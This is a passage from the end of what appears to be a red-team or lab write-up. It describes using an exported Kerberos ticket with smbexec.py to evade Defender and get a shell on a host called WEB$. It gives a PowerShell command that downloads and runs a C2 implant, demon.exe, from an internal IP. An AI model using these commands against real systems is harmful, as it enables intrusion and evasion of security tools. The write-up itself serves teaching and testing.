Now we can export the ticket and use smbexec.py which is much better to move around Defender and get a shell on the WEB$ machine. 
Next we can move this as well to our C2 using these commands.
1
2
powershell.exe -c "iwr http://192.168.58.50/demon.exe -o C:\tmp\demon.exe"
C:\tmp\demon.exe
And as expected, we get it. 
With this much done, I’m gonna head out. As always, If theres any thing you need to discuss I’m on Twitter and LinkedIn.